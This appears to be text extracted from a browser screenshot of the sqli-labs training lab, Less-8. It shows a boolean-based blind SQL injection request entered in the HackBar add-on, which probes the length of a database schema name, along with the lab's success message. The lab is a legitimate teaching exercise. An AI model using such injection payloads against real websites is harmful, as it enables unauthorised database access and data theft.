 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1'and length((select schema_name from information_schema.schemata limit 0, 1))%20 > 17 --+
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.52/sqli-labs/Less-8/?id=1' and length((
select schema_name from information_schema.schemata limit 0, 1
))  > 17 --+
Post data Referer User Agent Cookies Clear All